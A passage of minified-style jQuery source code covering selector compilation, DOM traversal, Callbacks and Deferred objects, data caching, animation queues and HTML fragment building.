matchAnyContext=addCombinator(function(elem){
return indexOf.call(checkContext,elem)>-1;
},implicitRelative,true),
matchers=[function(elem,context,xml){
var ret=(!leadingRelative&&(xml||context!=outermostContext))||(
(checkContext=context).nodeType?
matchContext(elem,context,xml):
matchAnyContext(elem,context,xml));
checkContext=null;
return ret;
}];
for(;i<len;i++){
if((matcher=Expr.relative[tokens[i].type])){
matchers=[addCombinator(elementMatcher(matchers),matcher)];
}else{
matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);
if(matcher[expando]){
j=++i;
for(;j<len;j++){
if(Expr.relative[tokens[j].type]){
break;
}
}
return setMatcher(
i>1&&elementMatcher(matchers),
i>1&&toSelector(
tokens.slice(0,i-1)
.concat({value:tokens[i-2].type===" "?"*":""})
).replace(rtrimCSS,"$1"),
matcher,
i<j&&matcherFromTokens(tokens.slice(i,j)),
j<len&&matcherFromTokens((tokens=tokens.slice(j))),
j<len&&toSelector(tokens)
);
}
matchers.push(matcher);
}
}
return elementMatcher(matchers);
}
function matcherFromGroupMatchers(elementMatchers,setMatchers){
var bySet=setMatchers.length>0,
byElement=elementMatchers.length>0,
superMatcher=function(seed,context,xml,results,outermost){
var elem,j,matcher,
matchedCount=0,
i="0",
unmatched=seed&&[],
setMatched=[],
contextBackup=outermostContext,
elems=seed||byElement&&Expr.find.TAG("*",outermost),
dirrunsUnique=(dirruns+=contextBackup==null?1:Math.random()||0.1),
len=elems.length;
if(outermost){
outermostContext=context==document||context||outermost;
}
for(;i!==len&&(elem=elems[i])!=null;i++){
if(byElement&&elem){
j=0;
if(!context&&elem.ownerDocument!=document){
setDocument(elem);
xml=!documentIsHTML;
}
while((matcher=elementMatchers[j++])){
if(matcher(elem,context||document,xml)){
push.call(results,elem);
break;
}
}
if(outermost){
dirruns=dirrunsUnique;
}
}
if(bySet){
if((elem=!matcher&&elem)){
matchedCount--;
}
if(seed){
unmatched.push(elem);
}
}
}
matchedCount+=i;
if(bySet&&i!==matchedCount){
j=0;
while((matcher=setMatchers[j++])){
matcher(unmatched,setMatched,context,xml);
}
if(seed){
if(matchedCount>0){
while(i--){
if(!(unmatched[i]||setMatched[i])){
setMatched[i]=pop.call(results);
}
}
}
setMatched=condense(setMatched);
}
push.apply(results,setMatched);
if(outermost&&!seed&&setMatched.length>0&&
(matchedCount+setMatchers.length)>1){
jQuery.uniqueSort(results);
}
}
if(outermost){
dirruns=dirrunsUnique;
outermostContext=contextBackup;
}
return unmatched;
};
return bySet?
markFunction(superMatcher):
superMatcher;
}
function compile(selector,match){
var i,
setMatchers=[],
elementMatchers=[],
cached=compilerCache[selector+" "];
if(!cached){
if(!match){
match=tokenize(selector);
}
i=match.length;
while(i--){
cached=matcherFromTokens(match[i]);
if(cached[expando]){
setMatchers.push(cached);
}else{
elementMatchers.push(cached);
}
}
cached=compilerCache(selector,
matcherFromGroupMatchers(elementMatchers,setMatchers));
cached.selector=selector;
}
return cached;
}
function select(selector,context,results,seed){
var i,tokens,token,type,find,
compiled=typeof selector==="function"&&selector,
match=!seed&&tokenize((selector=compiled.selector||selector));
results=results||[];
if(match.length===1){
tokens=match[0]=match[0].slice(0);
if(tokens.length>2&&(token=tokens[0]).type==="ID"&&
context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){
context=(Expr.find.ID(
token.matches[0].replace(runescape,funescape),
context
)||[])[0];
if(!context){
return results;
}else if(compiled){
context=context.parentNode;
}
selector=selector.slice(tokens.shift().value.length);
}
i=matchExpr.needsContext.test(selector)?0:tokens.length;
while(i--){
token=tokens[i];
if(Expr.relative[(type=token.type)]){
break;
}
if((find=Expr.find[type])){
if((seed=find(
token.matches[0].replace(runescape,funescape),
rsibling.test(tokens[0].type)&&
testContext(context.parentNode)||context
))){
tokens.splice(i,1);
selector=seed.length&&toSelector(tokens);
if(!selector){
push.apply(results,seed);
return results;
}
break;
}
}
}
}
(compiled||compile(selector,match))(
seed,
context,
!documentIsHTML,
results,
!context||rsibling.test(selector)&&testContext(context.parentNode)||context
);
return results;
}
support.sortStable=expando.split("").sort(sortOrder).join("")===expando;
setDocument();
support.sortDetached=assert(function(el){
return el.compareDocumentPosition(document.createElement("fieldset"))&1;
});
jQuery.find=find;
jQuery.expr[":"]=jQuery.expr.pseudos;
jQuery.unique=jQuery.uniqueSort;
find.compile=compile;
find.select=select;
find.setDocument=setDocument;
find.tokenize=tokenize;
find.escape=jQuery.escapeSelector;
find.getText=jQuery.text;
find.isXML=jQuery.isXMLDoc;
find.selectors=jQuery.expr;
find.support=jQuery.support;
find.uniqueSort=jQuery.uniqueSort;
})();
var dir=function(elem,dir,until){
var matched=[],
truncate=until!==undefined;
while((elem=elem[dir])&&elem.nodeType!==9){
if(elem.nodeType===1){
if(truncate&&jQuery(elem).is(until)){
break;
}
matched.push(elem);
}
}
return matched;
};
var siblings=function(n,elem){
var matched=[];
for(;n;n=n.nextSibling){
if(n.nodeType===1&&n!==elem){
matched.push(n);
}
}
return matched;
};
var rneedsContext=jQuery.expr.match.needsContext;
var rsingleTag=(/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i);
function winnow(elements,qualifier,not){
if(isFunction(qualifier)){
return jQuery.grep(elements,function(elem,i){
return!!qualifier.call(elem,i,elem)!==not;
});
}
if(qualifier.nodeType){
return jQuery.grep(elements,function(elem){
return(elem===qualifier)!==not;
});
}
if(typeof qualifier!=="string"){
return jQuery.grep(elements,function(elem){
return(indexOf.call(qualifier,elem)>-1)!==not;
});
}
return jQuery.filter(qualifier,elements,not);
}
jQuery.filter=function(expr,elems,not){
var elem=elems[0];
if(not){
expr=":not("+expr+")";
}
if(elems.length===1&&elem.nodeType===1){
return jQuery.find.matchesSelector(elem,expr)?[elem]:[];
}
return jQuery.find.matches(expr,jQuery.grep(elems,function(elem){
return elem.nodeType===1;
}));
};
jQuery.fn.extend({
find:function(selector){
var i,ret,
len=this.length,
self=this;
if(typeof selector!=="string"){
return this.pushStack(jQuery(selector).filter(function(){
for(i=0;i<len;i++){
if(jQuery.contains(self[i],this)){
return true;
}
}
}));
}
ret=this.pushStack([]);
for(i=0;i<len;i++){
jQuery.find(selector,self[i],ret);
}
return len>1?jQuery.uniqueSort(ret):ret;
},
filter:function(selector){
return this.pushStack(winnow(this,selector||[],false));
},
not:function(selector){
return this.pushStack(winnow(this,selector||[],true));
},
is:function(selector){
return!!winnow(
this,
typeof selector==="string"&&rneedsContext.test(selector)?
jQuery(selector):
selector||[],
false
).length;
}
});
var rootjQuery,
rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
init=jQuery.fn.init=function(selector,context,root){
var match,elem;
if(!selector){
return this;
}
root=root||rootjQuery;
if(typeof selector==="string"){
if(selector[0]==="<"&&
selector[selector.length-1]===">"&&
selector.length>=3){
match=[null,selector,null];
}else{
match=rquickExpr.exec(selector);
}
if(match&&(match[1]||!context)){
if(match[1]){
context=context instanceof jQuery?context[0]:context;
jQuery.merge(this,jQuery.parseHTML(
match[1],
context&&context.nodeType?context.ownerDocument||context:document,
true
));
if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){
for(match in context){
if(isFunction(this[match])){
this[match](context[match]);
}else{
this.attr(match,context[match]);
}
}
}
return this;
}else{
elem=document.getElementById(match[2]);
if(elem){
this[0]=elem;
this.length=1;
}
return this;
}
}else if(!context||context.jquery){
return(context||root).find(selector);
}else{
return this.constructor(context).find(selector);
}
}else if(selector.nodeType){
this[0]=selector;
this.length=1;
return this;
}else if(isFunction(selector)){
return root.ready!==undefined?
root.ready(selector):
selector(jQuery);
}
return jQuery.makeArray(selector,this);
};
init.prototype=jQuery.fn;
rootjQuery=jQuery(document);
var rparentsprev=/^(?:parents|prev(?:Until|All))/,
guaranteedUnique={
children:true,
contents:true,
next:true,
prev:true
};
jQuery.fn.extend({
has:function(target){
var targets=jQuery(target,this),
l=targets.length;
return this.filter(function(){
var i=0;
for(;i<l;i++){
if(jQuery.contains(this,targets[i])){
return true;
}
}
});
},
closest:function(selectors,context){
var cur,
i=0,
l=this.length,
matched=[],
targets=typeof selectors!=="string"&&jQuery(selectors);
if(!rneedsContext.test(selectors)){
for(;i<l;i++){
for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){
if(cur.nodeType<11&&(targets?
targets.index(cur)>-1:
cur.nodeType===1&&
jQuery.find.matchesSelector(cur,selectors))){
matched.push(cur);
break;
}
}
}
}
return this.pushStack(matched.length>1?jQuery.uniqueSort(matched):matched);
},
index:function(elem){
if(!elem){
return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;
}
if(typeof elem==="string"){
return indexOf.call(jQuery(elem),this[0]);
}
return indexOf.call(this,
elem.jquery?elem[0]:elem
);
},
add:function(selector,context){
return this.pushStack(
jQuery.uniqueSort(
jQuery.merge(this.get(),jQuery(selector,context))
)
);
},
addBack:function(selector){
return this.add(selector==null?
this.prevObject:this.prevObject.filter(selector)
);
}
});
function sibling(cur,dir){
while((cur=cur[dir])&&cur.nodeType!==1){}
return cur;
}
jQuery.each({
parent:function(elem){
var parent=elem.parentNode;
return parent&&parent.nodeType!==11?parent:null;
},
parents:function(elem){
return dir(elem,"parentNode");
},
parentsUntil:function(elem,_i,until){
return dir(elem,"parentNode",until);
},
next:function(elem){
return sibling(elem,"nextSibling");
},
prev:function(elem){
return sibling(elem,"previousSibling");
},
nextAll:function(elem){
return dir(elem,"nextSibling");
},
prevAll:function(elem){
return dir(elem,"previousSibling");
},
nextUntil:function(elem,_i,until){
return dir(elem,"nextSibling",until);
},
prevUntil:function(elem,_i,until){
return dir(elem,"previousSibling",until);
},
siblings:function(elem){
return siblings((elem.parentNode||{}).firstChild,elem);
},
children:function(elem){
return siblings(elem.firstChild);
},
contents:function(elem){
if(elem.contentDocument!=null&&
getProto(elem.contentDocument)){
return elem.contentDocument;
}
if(nodeName(elem,"template")){
elem=elem.content||elem;
}
return jQuery.merge([],elem.childNodes);
}
},function(name,fn){
jQuery.fn[name]=function(until,selector){
var matched=jQuery.map(this,fn,until);
if(name.slice(-5)!=="Until"){
selector=until;
}
if(selector&&typeof selector==="string"){
matched=jQuery.filter(selector,matched);
}
if(this.length>1){
if(!guaranteedUnique[name]){
jQuery.uniqueSort(matched);
}
if(rparentsprev.test(name)){
matched.reverse();
}
}
return this.pushStack(matched);
};
});
var rnothtmlwhite=(/[^\x20\t\r\n\f]+/g);
function createOptions(options){
var object={};
jQuery.each(options.match(rnothtmlwhite)||[],function(_,flag){
object[flag]=true;
});
return object;
}
jQuery.Callbacks=function(options){
options=typeof options==="string"?
createOptions(options):
jQuery.extend({},options);
var
firing,
memory,
fired,
locked,
list=[],
queue=[],
firingIndex=-1,
fire=function(){
locked=locked||options.once;
fired=firing=true;
for(;queue.length;firingIndex=-1){
memory=queue.shift();
while(++firingIndex<list.length){
if(list[firingIndex].apply(memory[0],memory[1])===false&&
options.stopOnFalse){
firingIndex=list.length;
memory=false;
}
}
}
if(!options.memory){
memory=false;
}
firing=false;
if(locked){
if(memory){
list=[];
}else{
list="";
}
}
},
self={
add:function(){
if(list){
if(memory&&!firing){
firingIndex=list.length-1;
queue.push(memory);
}
(function add(args){
jQuery.each(args,function(_,arg){
if(isFunction(arg)){
if(!options.unique||!self.has(arg)){
list.push(arg);
}
}else if(arg&&arg.length&&toType(arg)!=="string"){
add(arg);
}
});
})(arguments);
if(memory&&!firing){
fire();
}
}
return this;
},
remove:function(){
jQuery.each(arguments,function(_,arg){
var index;
while((index=jQuery.inArray(arg,list,index))>-1){
list.splice(index,1);
if(index<=firingIndex){
firingIndex--;
}
}
});
return this;
},
has:function(fn){
return fn?
jQuery.inArray(fn,list)>-1:
list.length>0;
},
empty:function(){
if(list){
list=[];
}
return this;
},
disable:function(){
locked=queue=[];
list=memory="";
return this;
},
disabled:function(){
return!list;
},
lock:function(){
locked=queue=[];
if(!memory&&!firing){
list=memory="";
}
return this;
},
locked:function(){
return!!locked;
},
fireWith:function(context,args){
if(!locked){
args=args||[];
args=[context,args.slice?args.slice():args];
queue.push(args);
if(!firing){
fire();
}
}
return this;
},
fire:function(){
self.fireWith(this,arguments);
return this;
},
fired:function(){
return!!fired;
}
};
return self;
};
function Identity(v){
return v;
}
function Thrower(ex){
throw ex;
}
function adoptValue(value,resolve,reject,noValue){
var method;
try{
if(value&&isFunction((method=value.promise))){
method.call(value).done(resolve).fail(reject);
}else if(value&&isFunction((method=value.then))){
method.call(value,resolve,reject);
}else{
resolve.apply(undefined,[value].slice(noValue));
}
}catch(value){
reject.apply(undefined,[value]);
}
}
jQuery.extend({
Deferred:function(func){
var tuples=[
["notify","progress",jQuery.Callbacks("memory"),
jQuery.Callbacks("memory"),2],
["resolve","done",jQuery.Callbacks("once memory"),
jQuery.Callbacks("once memory"),0,"resolved"],
["reject","fail",jQuery.Callbacks("once memory"),
jQuery.Callbacks("once memory"),1,"rejected"]
],
state="pending",
promise={
state:function(){
return state;
},
always:function(){
deferred.done(arguments).fail(arguments);
return this;
},
"catch":function(fn){
return promise.then(null,fn);
},
pipe:function(){
var fns=arguments;
return jQuery.Deferred(function(newDefer){
jQuery.each(tuples,function(_i,tuple){
var fn=isFunction(fns[tuple[4]])&&fns[tuple[4]];
deferred[tuple[1]](function(){
var returned=fn&&fn.apply(this,arguments);
if(returned&&isFunction(returned.promise)){
returned.promise()
.progress(newDefer.notify)
.done(newDefer.resolve)
.fail(newDefer.reject);
}else{
newDefer[tuple[0]+"With"](
this,
fn?[returned]:arguments
);
}
});
});
fns=null;
}).promise();
},
then:function(onFulfilled,onRejected,onProgress){
var maxDepth=0;
function resolve(depth,deferred,handler,special){
return function(){
var that=this,
args=arguments,
mightThrow=function(){
var returned,then;
if(depth<maxDepth){
return;
}
returned=handler.apply(that,args);
if(returned===deferred.promise()){
throw new TypeError("Thenable self-resolution");
}
then=returned&&
(typeof returned==="object"||
typeof returned==="function")&&
returned.then;
if(isFunction(then)){
if(special){
then.call(
returned,
resolve(maxDepth,deferred,Identity,special),
resolve(maxDepth,deferred,Thrower,special)
);
}else{
maxDepth++;
then.call(
returned,
resolve(maxDepth,deferred,Identity,special),
resolve(maxDepth,deferred,Thrower,special),
resolve(maxDepth,deferred,Identity,
deferred.notifyWith)
);
}
}else{
if(handler!==Identity){
that=undefined;
args=[returned];
}
(special||deferred.resolveWith)(that,args);
}
},
process=special?
mightThrow:
function(){
try{
mightThrow();
}catch(e){
if(jQuery.Deferred.exceptionHook){
jQuery.Deferred.exceptionHook(e,
process.error);
}
if(depth+1>=maxDepth){
if(handler!==Thrower){
that=undefined;
args=[e];
}
deferred.rejectWith(that,args);
}
}
};
if(depth){
process();
}else{
if(jQuery.Deferred.getErrorHook){
process.error=jQuery.Deferred.getErrorHook();
}else if(jQuery.Deferred.getStackHook){
process.error=jQuery.Deferred.getStackHook();
}
window.setTimeout(process);
}
};
}
return jQuery.Deferred(function(newDefer){
tuples[0][3].add(
resolve(
0,
newDefer,
isFunction(onProgress)?
onProgress:
Identity,
newDefer.notifyWith
)
);
tuples[1][3].add(
resolve(
0,
newDefer,
isFunction(onFulfilled)?
onFulfilled:
Identity
)
);
tuples[2][3].add(
resolve(
0,
newDefer,
isFunction(onRejected)?
onRejected:
Thrower
)
);
}).promise();
},
promise:function(obj){
return obj!=null?jQuery.extend(obj,promise):promise;
}
},
deferred={};
jQuery.each(tuples,function(i,tuple){
var list=tuple[2],
stateString=tuple[5];
promise[tuple[1]]=list.add;
if(stateString){
list.add(
function(){
state=stateString;
},
tuples[3-i][2].disable,
tuples[3-i][3].disable,
tuples[0][2].lock,
tuples[0][3].lock
);
}
list.add(tuple[3].fire);
deferred[tuple[0]]=function(){
deferred[tuple[0]+"With"](this===deferred?undefined:this,arguments);
return this;
};
deferred[tuple[0]+"With"]=list.fireWith;
});
promise.promise(deferred);
if(func){
func.call(deferred,deferred);
}
return deferred;
},
when:function(singleValue){
var
remaining=arguments.length,
i=remaining,
resolveContexts=Array(i),
resolveValues=slice.call(arguments),
primary=jQuery.Deferred(),
updateFunc=function(i){
return function(value){
resolveContexts[i]=this;
resolveValues[i]=arguments.length>1?slice.call(arguments):value;
if(!(--remaining)){
primary.resolveWith(resolveContexts,resolveValues);
}
};
};
if(remaining<=1){
adoptValue(singleValue,primary.done(updateFunc(i)).resolve,primary.reject,
!remaining);
if(primary.state()==="pending"||
isFunction(resolveValues[i]&&resolveValues[i].then)){
return primary.then();
}
}
while(i--){
adoptValue(resolveValues[i],updateFunc(i),primary.reject);
}
return primary.promise();
}
});
var rerrorNames=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
jQuery.Deferred.exceptionHook=function(error,asyncError){
if(window.console&&window.console.warn&&error&&rerrorNames.test(error.name)){
window.console.warn("jQuery.Deferred exception: "+error.message,
error.stack,asyncError);
}
};
jQuery.readyException=function(error){
window.setTimeout(function(){
throw error;
});
};
var readyList=jQuery.Deferred();
jQuery.fn.ready=function(fn){
readyList
.then(fn)
.catch(function(error){
jQuery.readyException(error);
});
return this;
};
jQuery.extend({
isReady:false,
readyWait:1,
ready:function(wait){
if(wait===true?--jQuery.readyWait:jQuery.isReady){
return;
}
jQuery.isReady=true;
if(wait!==true&&--jQuery.readyWait>0){
return;
}
readyList.resolveWith(document,[jQuery]);
}
});
jQuery.ready.then=readyList.then;
function completed(){
document.removeEventListener("DOMContentLoaded",completed);
window.removeEventListener("load",completed);
jQuery.ready();
}
if(document.readyState==="complete"||
(document.readyState!=="loading"&&!document.documentElement.doScroll)){
window.setTimeout(jQuery.ready);
}else{
document.addEventListener("DOMContentLoaded",completed);
window.addEventListener("load",completed);
}
var access=function(elems,fn,key,value,chainable,emptyGet,raw){
var i=0,
len=elems.length,
bulk=key==null;
if(toType(key)==="object"){
chainable=true;
for(i in key){
access(elems,fn,i,key[i],true,emptyGet,raw);
}
}else if(value!==undefined){
chainable=true;
if(!isFunction(value)){
raw=true;
}
if(bulk){
if(raw){
fn.call(elems,value);
fn=null;
}else{
bulk=fn;
fn=function(elem,_key,value){
return bulk.call(jQuery(elem),value);
};
}
}
if(fn){
for(;i<len;i++){
fn(
elems[i],key,raw?
value:
value.call(elems[i],i,fn(elems[i],key))
);
}
}
}
if(chainable){
return elems;
}
if(bulk){
return fn.call(elems);
}
return len?fn(elems[0],key):emptyGet;
};
var rmsPrefix=/^-ms-/,
rdashAlpha=/-([a-z])/g;
function fcamelCase(_all,letter){
return letter.toUpperCase();
}
function camelCase(string){
return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);
}
var acceptData=function(owner){
return owner.nodeType===1||owner.nodeType===9||!(+owner.nodeType);
};
function Data(){
this.expando=jQuery.expando+Data.uid++;
}
Data.uid=1;
Data.prototype={
cache:function(owner){
var value=owner[this.expando];
if(!value){
value={};
if(acceptData(owner)){
if(owner.nodeType){
owner[this.expando]=value;
}else{
Object.defineProperty(owner,this.expando,{
value:value,
configurable:true
});
}
}
}
return value;
},
set:function(owner,data,value){
var prop,
cache=this.cache(owner);
if(typeof data==="string"){
cache[camelCase(data)]=value;
}else{
for(prop in data){
cache[camelCase(prop)]=data[prop];
}
}
return cache;
},
get:function(owner,key){
return key===undefined?
this.cache(owner):
owner[this.expando]&&owner[this.expando][camelCase(key)];
},
access:function(owner,key,value){
if(key===undefined||
((key&&typeof key==="string")&&value===undefined)){
return this.get(owner,key);
}
this.set(owner,key,value);
return value!==undefined?value:key;
},
remove:function(owner,key){
var i,
cache=owner[this.expando];
if(cache===undefined){
return;
}
if(key!==undefined){
if(Array.isArray(key)){
key=key.map(camelCase);
}else{
key=camelCase(key);
key=key in cache?
[key]:
(key.match(rnothtmlwhite)||[]);
}
i=key.length;
while(i--){
delete cache[key[i]];
}
}
if(key===undefined||jQuery.isEmptyObject(cache)){
if(owner.nodeType){
owner[this.expando]=undefined;
}else{
delete owner[this.expando];
}
}
},
hasData:function(owner){
var cache=owner[this.expando];
return cache!==undefined&&!jQuery.isEmptyObject(cache);
}
};
var dataPriv=new Data();
var dataUser=new Data();
var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
rmultiDash=/[A-Z]/g;
function getData(data){
if(data==="true"){
return true;
}
if(data==="false"){
return false;
}
if(data==="null"){
return null;
}
if(data===+data+""){
return+data;
}
if(rbrace.test(data)){
return JSON.parse(data);
}
return data;
}
function dataAttr(elem,key,data){
var name;
if(data===undefined&&elem.nodeType===1){
name="data-"+key.replace(rmultiDash,"-$&").toLowerCase();
data=elem.getAttribute(name);
if(typeof data==="string"){
try{
data=getData(data);
}catch(e){}
dataUser.set(elem,key,data);
}else{
data=undefined;
}
}
return data;
}
jQuery.extend({
hasData:function(elem){
return dataUser.hasData(elem)||dataPriv.hasData(elem);
},
data:function(elem,name,data){
return dataUser.access(elem,name,data);
},
removeData:function(elem,name){
dataUser.remove(elem,name);
},
_data:function(elem,name,data){
return dataPriv.access(elem,name,data);
},
_removeData:function(elem,name){
dataPriv.remove(elem,name);
}
});
jQuery.fn.extend({
data:function(key,value){
var i,name,data,
elem=this[0],
attrs=elem&&elem.attributes;
if(key===undefined){
if(this.length){
data=dataUser.get(elem);
if(elem.nodeType===1&&!dataPriv.get(elem,"hasDataAttrs")){
i=attrs.length;
while(i--){
if(attrs[i]){
name=attrs[i].name;
if(name.indexOf("data-")===0){
name=camelCase(name.slice(5));
dataAttr(elem,name,data[name]);
}
}
}
dataPriv.set(elem,"hasDataAttrs",true);
}
}
return data;
}
if(typeof key==="object"){
return this.each(function(){
dataUser.set(this,key);
});
}
return access(this,function(value){
var data;
if(elem&&value===undefined){
data=dataUser.get(elem,key);
if(data!==undefined){
return data;
}
data=dataAttr(elem,key);
if(data!==undefined){
return data;
}
return;
}
this.each(function(){
dataUser.set(this,key,value);
});
},null,value,arguments.length>1,null,true);
},
removeData:function(key){
return this.each(function(){
dataUser.remove(this,key);
});
}
});
jQuery.extend({
queue:function(elem,type,data){
var queue;
if(elem){
type=(type||"fx")+"queue";
queue=dataPriv.get(elem,type);
if(data){
if(!queue||Array.isArray(data)){
queue=dataPriv.access(elem,type,jQuery.makeArray(data));
}else{
queue.push(data);
}
}
return queue||[];
}
},
dequeue:function(elem,type){
type=type||"fx";
var queue=jQuery.queue(elem,type),
startLength=queue.length,
fn=queue.shift(),
hooks=jQuery._queueHooks(elem,type),
next=function(){
jQuery.dequeue(elem,type);
};
if(fn==="inprogress"){
fn=queue.shift();
startLength--;
}
if(fn){
if(type==="fx"){
queue.unshift("inprogress");
}
delete hooks.stop;
fn.call(elem,next,hooks);
}
if(!startLength&&hooks){
hooks.empty.fire();
}
},
_queueHooks:function(elem,type){
var key=type+"queueHooks";
return dataPriv.get(elem,key)||dataPriv.access(elem,key,{
empty:jQuery.Callbacks("once memory").add(function(){
dataPriv.remove(elem,[type+"queue",key]);
})
});
}
});
jQuery.fn.extend({
queue:function(type,data){
var setter=2;
if(typeof type!=="string"){
data=type;
type="fx";
setter--;
}
if(arguments.length<setter){
return jQuery.queue(this[0],type);
}
return data===undefined?
this:
this.each(function(){
var queue=jQuery.queue(this,type,data);
jQuery._queueHooks(this,type);
if(type==="fx"&&queue[0]!=="inprogress"){
jQuery.dequeue(this,type);
}
});
},
dequeue:function(type){
return this.each(function(){
jQuery.dequeue(this,type);
});
},
clearQueue:function(type){
return this.queue(type||"fx",[]);
},
promise:function(type,obj){
var tmp,
count=1,
defer=jQuery.Deferred(),
elements=this,
i=this.length,
resolve=function(){
if(!(--count)){
defer.resolveWith(elements,[elements]);
}
};
if(typeof type!=="string"){
obj=type;
type=undefined;
}
type=type||"fx";
while(i--){
tmp=dataPriv.get(elements[i],type+"queueHooks");
if(tmp&&tmp.empty){
count++;
tmp.empty.add(resolve);
}
}
resolve();
return defer.promise(obj);
}
});
var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;
var rcssNum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i");
var cssExpand=["Top","Right","Bottom","Left"];
var documentElement=document.documentElement;
var isAttached=function(elem){
return jQuery.contains(elem.ownerDocument,elem);
},
composed={composed:true};
if(documentElement.getRootNode){
isAttached=function(elem){
return jQuery.contains(elem.ownerDocument,elem)||
elem.getRootNode(composed)===elem.ownerDocument;
};
}
var isHiddenWithinTree=function(elem,el){
elem=el||elem;
return elem.style.display==="none"||
elem.style.display===""&&
isAttached(elem)&&
jQuery.css(elem,"display")==="none";
};
function adjustCSS(elem,prop,valueParts,tween){
var adjusted,scale,
maxIterations=20,
currentValue=tween?
function(){
return tween.cur();
}:
function(){
return jQuery.css(elem,prop,"");
},
initial=currentValue(),
unit=valueParts&&valueParts[3]||(jQuery.cssNumber[prop]?"":"px"),
initialInUnit=elem.nodeType&&
(jQuery.cssNumber[prop]||unit!=="px"&&+initial)&&
rcssNum.exec(jQuery.css(elem,prop));
if(initialInUnit&&initialInUnit[3]!==unit){
initial=initial/2;
unit=unit||initialInUnit[3];
initialInUnit=+initial||1;
while(maxIterations--){
jQuery.style(elem,prop,initialInUnit+unit);
if((1-scale)*(1-(scale=currentValue()/initial||0.5))<=0){
maxIterations=0;
}
initialInUnit=initialInUnit/scale;
}
initialInUnit=initialInUnit*2;
jQuery.style(elem,prop,initialInUnit+unit);
valueParts=valueParts||[];
}
if(valueParts){
initialInUnit=+initialInUnit||+initial||0;
adjusted=valueParts[1]?
initialInUnit+(valueParts[1]+1)*valueParts[2]:
+valueParts[2];
if(tween){
tween.unit=unit;
tween.start=initialInUnit;
tween.end=adjusted;
}
}
return adjusted;
}
var defaultDisplayMap={};
function getDefaultDisplay(elem){
var temp,
doc=elem.ownerDocument,
nodeName=elem.nodeName,
display=defaultDisplayMap[nodeName];
if(display){
return display;
}
temp=doc.body.appendChild(doc.createElement(nodeName));
display=jQuery.css(temp,"display");
temp.parentNode.removeChild(temp);
if(display==="none"){
display="block";
}
defaultDisplayMap[nodeName]=display;
return display;
}
function showHide(elements,show){
var display,elem,
values=[],
index=0,
length=elements.length;
for(;index<length;index++){
elem=elements[index];
if(!elem.style){
continue;
}
display=elem.style.display;
if(show){
if(display==="none"){
values[index]=dataPriv.get(elem,"display")||null;
if(!values[index]){
elem.style.display="";
}
}
if(elem.style.display===""&&isHiddenWithinTree(elem)){
values[index]=getDefaultDisplay(elem);
}
}else{
if(display!=="none"){
values[index]="none";
dataPriv.set(elem,"display",display);
}
}
}
for(index=0;index<length;index++){
if(values[index]!=null){
elements[index].style.display=values[index];
}
}
return elements;
}
jQuery.fn.extend({
show:function(){
return showHide(this,true);
},
hide:function(){
return showHide(this);
},
toggle:function(state){
if(typeof state==="boolean"){
return state?this.show():this.hide();
}
return this.each(function(){
if(isHiddenWithinTree(this)){
jQuery(this).show();
}else{
jQuery(this).hide();
}
});
}
});
var rcheckableType=(/^(?:checkbox|radio)$/i);
var rtagName=(/<([a-z][^\/\0>\x20\t\r\n\f]*)/i);
var rscriptType=(/^$|^module$|\/(?:java|ecma)script/i);
(function(){
var fragment=document.createDocumentFragment(),
div=fragment.appendChild(document.createElement("div")),
input=document.createElement("input");
input.setAttribute("type","radio");
input.setAttribute("checked","checked");
input.setAttribute("name","t");
div.appendChild(input);
support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;
div.innerHTML="<textarea>x</textarea>";
support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;
div.innerHTML="<option></option>";
support.option=!!div.lastChild;
})();
var wrapMap={
thead:[1,"<table>","</table>"],
col:[2,"<table><colgroup>","</colgroup></table>"],
tr:[2,"<table><tbody>","</tbody></table>"],
td:[3,"<table><tbody><tr>","</tr></tbody></table>"],
_default:[0,"",""]
};
wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;
wrapMap.th=wrapMap.td;
if(!support.option){
wrapMap.optgroup=wrapMap.option=[1,"<select multiple='multiple'>","</select>"];
}
function getAll(context,tag){
var ret;
if(typeof context.getElementsByTagName!=="undefined"){
ret=context.getElementsByTagName(tag||"*");
}else if(typeof context.querySelectorAll!=="undefined"){
ret=context.querySelectorAll(tag||"*");
}else{
ret=[];
}
if(tag===undefined||tag&&nodeName(context,tag)){
return jQuery.merge([context],ret);
}
return ret;
}
function setGlobalEval(elems,refElements){
var i=0,
l=elems.length;
for(;i<l;i++){
dataPriv.set(
elems[i],
"globalEval",
!refElements||dataPriv.get(refElements[i],"globalEval")
);
}
}
var rhtml=/<|&#?\w+;/;
function buildFragment(elems,context,scripts,selection,ignored){
var elem,tmp,tag,wrap,attached,j,
fragment=context.createDocumentFragment(),
nodes=[],
i=0,
l=elems.length;
for(;i<l;i++){
elem=elems[i];
if(elem||elem===0){
if(toType(elem)==="object"){
jQuery.merge(nodes,elem.nodeType?[elem]:elem);
}else if(!rhtml.test(elem)){
nodes.push(context.createTextNode(elem));
}else{
tmp=tmp||fragment.appendChild(context.createElement("div"));
tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();
wrap=wrapMap[tag]||wrapMap._default;
tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];
j=wrap[0];
while(j--){
tmp=tmp.lastChild;
}
jQuery.merge(nodes,tmp.childNodes);
tmp=fragment.firstChild;
tmp.textContent="";
}
}
}
fragment.textContent="";
i=0;
while((elem=nodes[i++])){
if(selection&&jQuery.inArray(elem,selection)>-1){
if(ignored){
ignored.push(elem);
}
continue;
}
attached=isAttached(elem);
tmp=getAll(fragment.appendChild(elem),"script");
if(attached){
setGlobalEval(tmp);
}
if(scripts){
j=0;
while((elem=tmp[j++])){
if(rscriptType.test(elem.type||"")){
scripts.push(elem);
}
}
}
}
return fragment;
}
